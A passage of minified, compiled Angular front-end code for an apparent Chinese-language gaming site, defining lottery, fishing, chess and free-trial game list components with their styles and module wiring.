l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,2,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,On)),l["\u0275did"](5,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,mn)),l["\u0275did"](7,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,5,0,e.secondGameList),n(t,7,0,0===e.secondGameList.length)}),null)}function Mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,Pn,sn)),l["\u0275did"](1,114688,null,0,pn,[b.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _n=l["\u0275ccf"]("app-lottery",pn,Mn,{},{},[]),fn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n}(),bn=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;margin-top:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:350px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:74px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function hn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-game-common",[],null,null,null,T,k)),l["\u0275did"](1,245760,null,0,x,[b.a,h.a,v.a],{bannerImage:[0,"bannerImage"]},null)],(function(n,t){n(t,1,0,t.component.bannerImage)}),null)}function xn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,hn,bn)),l["\u0275did"](1,245760,null,0,fn,[b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var vn=l["\u0275ccf"]("app-fishing",fn,xn,{},{},[]),kn=function(){function n(n,t){this.service=n,this.config=t}return n.prototype.ngOnInit=function(){},n}(),wn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]{background:#2a203b;overflow:hidden}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]{width:100%;min-height:700px;background:url(/pcHGBB/images/txqp/dtqp_banner.jpg) center top no-repeat}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]{width:940px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:calc(100% - 200px);min-width:1000px;max-width:1200px;min-height:400px;margin:0 auto;padding-top:353px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:27px;width:160px;height:156px;margin-bottom:27px;position:relative}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;position:absolute;top:-15px;left:-90px;display:none}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:25px;width:110px;cursor:pointer;display:none;z-index:8;color:#fff}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:100px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:20%}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1200px){.free-btn[_ngcontent-%COMP%]{margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}@media screen and (min-width:1200px) and (max-width:1440px){.free-btn[_ngcontent-%COMP%]{display:block;margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}"]],data:{}});function yn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"li",[],[[2,"not-waitfor",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt","\u8bd5\u73a9"],["class","load-game free"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,2,0,e.config.baseImgUrl+"images/txqp/dtqp_btn_start.png"),n(t,3,0,e.config.baseImgUrl+"images/txqp/dtqp_btn_free.png")}))}function zn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","chess-dtqp-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,5,"div",[["class","chess-dtqp"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,2,null,yn)),l["\u0275did"](6,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,6,0,l["\u0275unv"](t,6,0,l["\u0275nov"](t,7).transform(e.service.currentGameList)))}),null)}function In(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,zn,wn)),l["\u0275did"](1,114688,null,0,kn,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Tn=l["\u0275ccf"]("app-chess-tx",kn,In,{},{},[]),Rn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/free_banner.jpg"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Dn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-color:#333}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;padding:40px 0 0;background:#131313}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;min-height:300px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:384px;height:360px;margin:0 24px 30px 0;background:#272727}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .menuNameCn[_ngcontent-%COMP%]{color:#ffe71e;font-size:16px;display:block;margin:19px 0 9px 20px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{color:#ccc;display:block;padding-left:20px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;width:88px;height:32px;line-height:32px;background:#ffe71e;border-radius:5px;color:#272727;margin:20 auto;text-align:center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%;height:200px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textRight[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-info[_ngcontent-%COMP%]{height:70px;width:100%}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-info[_ngcontent-%COMP%]   .textLeft[_ngcontent-%COMP%]{width:310px;height:100%;background-repeat:no-repeat;background-position:center center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:6%}"]],data:{}});function Nn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u514d\u8d39\u8bd5\u73a9"]))],null,null)}function Fn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","game-info"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","menuNameCn"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,[" "," "])),(n()(),l["\u0275eld"](5,0,null,null,1,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[" "," "])),(n()(),l["\u0275eld"](7,0,null,null,2,"div",[["class","textRight"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Nn)),l["\u0275did"](9,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,t.context.$implicit.remark)}))}function Ln(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function jn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](2,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](3,0,null,null,5,"div",[["class","game-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,4,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Fn)),l["\u0275did"](6,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,Ln)),l["\u0275did"](8,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.bannerImage),n(t,6,0,e.currentGameList),n(t,8,0,0===e.currentGameList.length)}),null)}function $n(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,jn,Dn)),l["\u0275did"](1,114688,null,0,Rn,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Vn=l["\u0275ccf"]("app-free",Rn,$n,{},{},[]),Yn=e("EdU/"),qn=e("/Yna"),Sn=e("JRKe"),En=e("Ed4d"),Gn=e("8WaK"),Hn=e("QfCi"),Wn=e("CghO"),An=e("Sq/J"),Un=e("eDkP"),Zn=e("Fzqc"),Kn=function(){return function(){}}(),Jn=e("dWZg"),Bn=e("y9Pr"),Qn=e("4c35"),Xn=e("qAlS"),nt=e("xouH"),tt=e("KMFx"),et=e("tNz9"),lt=e("Vs+A"),ot=e("5uwh"),it=e("uTmk"),ct=e("IOtJ"),at=e("h5O1"),gt=e("D3Pk"),ut=e("SL+W"),rt=e("8e7N"),dt=e("bQgi"),pt=e("6dbk"),st=e("wx2m"),Ct=e("J+Fg"),Ot=e("QvIU"),mt=e("iHsM"),Pt=e("XLv6"),Mt=e("els3"),_t=e("QQsT"),ft=e("nH7t"),bt=e("UjjO"),ht=e("hKCq"),xt=e("dJ6Q"),vt=e("eNAM"),kt=e("nBas"),wt=e("vGXY"),yt=e("z6Tj"),zt=e("Hw1A"),It=e("kgsp"),Tt=e("kwqV"),Rt=e("tZ8a"),Dt=e("iO/g"),Nt=e("WAj7"),Ft=e("9UnD"),Lt=e("ukEd"),jt=e("8Bmj"),$t=e("YMkR"),Vt=e("cg/a"),Yt=e("OsWL"),qt=e("MP3s"),St=e("EQkA"),Et=e("a/fG"),Gt=e("H+n6"),Ht=e("X4wW"),Wt=e("Kb1l"),At=e("0x7Z"),Ut=e("ZLNL"),Zt=e("OiR+"),Kt=e("HJO+"),Jt=e("FMzt"),Bt=e("Ee7L"),Qt=e("ygly"),Xt=e("GSSa"),ne=e("kIv3"),te=e("X5Tt"),ee=e("6Cds"),le=e("dsq3");e.d(t,"GameModuleNgFactory",(function(){return oe}));var oe=l["\u0275cmf"](o,[],(function(n){return l["\u0275mod"]([l["\u0275mpd"](512,l.ComponentFactoryResolver,l["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,L,E,en,dn,_n,vn,Tn,Vn,Yn.a,Yn.b,qn.a,Sn.a,En.a,Gn.a,Hn.a,Wn.a,An.a]],[3,l.ComponentFactoryResolver],l.NgModuleRef]),l["\u0275mpd"](4608,c.NgLocalization,c.NgLocaleLocalization,[l.LOCALE_ID,[2,c["\u0275angular_packages_common_common_a"]]]),l["\u0275mpd"](4608,r.c,r.c,[]),l["\u0275mpd"](4608,M.v,M.v,[]),l["\u0275mpd"](4608,Un.d,Un.d,[Un.k,Un.f,l.ComponentFactoryResolver,Un.i,Un.g,l.Injector,l.NgZone,c.DOCUMENT,Zn.b,[2,c.Location]]),l["\u0275mpd"](5120,Un.l,Un.m,[Un.d]),l["\u0275mpd"](4608,M.e,M.e,[]),l["\u0275mpd"](5120,g.A,g.M,[c.DOCUMENT,[3,g.A]]),l["\u0275mpd"](1073742336,c.CommonModule,c.CommonModule,[]),l["\u0275mpd"](1073742336,v.t,v.t,[[2,v.y],[2,v.p]]),l["\u0275mpd"](1073742336,Kn,Kn,[]),l["\u0275mpd"](1073742336,r.d,r.d,[]),l["\u0275mpd"](1073742336,Jn.b,Jn.b,[]),l["\u0275mpd"](1073742336,g.J,g.J,[]),l["\u0275mpd"](1073742336,Bn.b,Bn.b,[]),l["\u0275mpd"](1073742336,u.c,u.c,[]),l["\u0275mpd"](1073742336,M.u,M.u,[]),l["\u0275mpd"](1073742336,M.j,M.j,[]),l["\u0275mpd"](1073742336,O.c,O.c,[]),l["\u0275mpd"](1073742336,Zn.a,Zn.a,[]),l["\u0275mpd"](1073742336,Qn.e,Qn.e,[]),l["\u0275mpd"](1073742336,Xn.g,Xn.g,[]),l["\u0275mpd"](1073742336,Un.h,Un.h,[]),l["\u0275mpd"](1073742336,g.k,g.k,[]),l["\u0275mpd"](1073742336,s.c,s.c,[]),l["\u0275mpd"](1073742336,g.y,g.y,[]),l["\u0275mpd"](1073742336,g.x,g.x,[]),l["\u0275mpd"](1073742336,nt.h,nt.h,[]),l["\u0275mpd"](1073742336,tt.b,tt.b,[]),l["\u0275mpd"](1073742336,H.c,H.c,[]),l["\u0275mpd"](1073742336,et.d,et.d,[]),l["\u0275mpd"](1073742336,M.s,M.s,[]),l["\u0275mpd"](1073742336,lt.a,lt.a,[]),l["\u0275mpd"](1073742336,ot.a,ot.a,[]),l["\u0275mpd"](1073742336,it.a,it.a,[]),l["\u0275mpd"](1073742336,ct.a,ct.a,[]),l["\u0275mpd"](1073742336,at.a,at.a,[]),l["\u0275mpd"](1073742336,gt.b,gt.b,[]),l["\u0275mpd"](1073742336,ut.a,ut.a,[]),l["\u0275mpd"](1073742336,rt.a,rt.a,[]),l["\u0275mpd"](1073742336,dt.d,dt.d,[]),l["\u0275mpd"](1073742336,pt.h,pt.h,[]),l["\u0275mpd"](1073742336,pt.a,pt.a,[]),l["\u0275mpd"](1073742336,pt.e,pt.e,[]),l["\u0275mpd"](1073742336,st.c,st.c,[]),l["\u0275mpd"](1073742336,Ct.d,Ct.d,[]),l["\u0275mpd"](1073742336,Ot.f,Ot.f,[]),l["\u0275mpd"](1073742336,mt.a,mt.a,[]),l["\u0275mpd"](1073742336,g.t,g.t,[]),l["\u0275mpd"](1073742336,Pt.b,Pt.b,[]),l["\u0275mpd"](1073742336,Mt.c,Mt.c,[]),l["\u0275mpd"](1073742336,_t.b,_t.b,[]),l["\u0275mpd"](1073742336,ft.a,ft.a,[]),l["\u0275mpd"](1073742336,bt.b,bt.b,[]),l["\u0275mpd"](1073742336,ht.g,ht.g,[]),l["\u0275mpd"](1073742336,ht.b,ht.b,[]),l["\u0275mpd"](1073742336,xt.a,xt.a,[]),l["\u0275mpd"](1073742336,vt.a,vt.a,[]),l["\u0275mpd"](1073742336,kt.c,kt.c,[]),l["\u0275mpd"](1073742336,kt.b,kt.b,[]),l["\u0275mpd"](1073742336,wt.a,wt.a,[]),l["\u0275mpd"](1073742336,yt.b,yt.b,[]),l["\u0275mpd"](1073742336,zt.g,zt.g,[]),l["\u0275mpd"](1073742336,It.b,It.b,[]),l["\u0275mpd"](1073742336,Tt.e,Tt.e,[]),l["\u0275mpd"](1073742336,f.b,f.b,[]),l["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),l["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),l["\u0275mpd"](1073742336,A.h,A.h,[]),l["\u0275mpd"](1073742336,A.f,A.f,[]),l["\u0275mpd"](1073742336,g.z,g.z,[]),l["\u0275mpd"](1073742336,Nt.g,Nt.g,[]),l["\u0275mpd"](1073742336,Nt.d,Nt.d,[]),l["\u0275mpd"](1073742336,Nt.e,Nt.e,[]),l["\u0275mpd"](1073742336,Ft.g,Ft.g,[]),l["\u0275mpd"](1073742336,Ft.e,Ft.e,[]),l["\u0275mpd"](1073742336,Lt.a,Lt.a,[]),l["\u0275mpd"](1073742336,jt.b,jt.b,[]),l["\u0275mpd"](1073742336,$t.b,$t.b,[]),l["\u0275mpd"](1073742336,Vt.b,Vt.b,[]),l["\u0275mpd"](1073742336,Yt.b,Yt.b,[]),l["\u0275mpd"](1073742336,qt.a,qt.a,[]),l["\u0275mpd"](1073742336,St.a,St.a,[]),l["\u0275mpd"](1073742336,Et.a,Et.a,[]),l["\u0275mpd"](1073742336,Gt.a,Gt.a,[]),l["\u0275mpd"](1073742336,Ht.a,Ht.a,[]),l["\u0275mpd"](1073742336,Wt.c,Wt.c,[]),l["\u0275mpd"](1073742336,At.b,At.b,[]),l["\u0275mpd"](1073742336,Ut.b,Ut.b,[]),l["\u0275mpd"](1073742336,Zt.f,Zt.f,[]),l["\u0275mpd"](1073742336,Kt.a,Kt.a,[]),l["\u0275mpd"](10737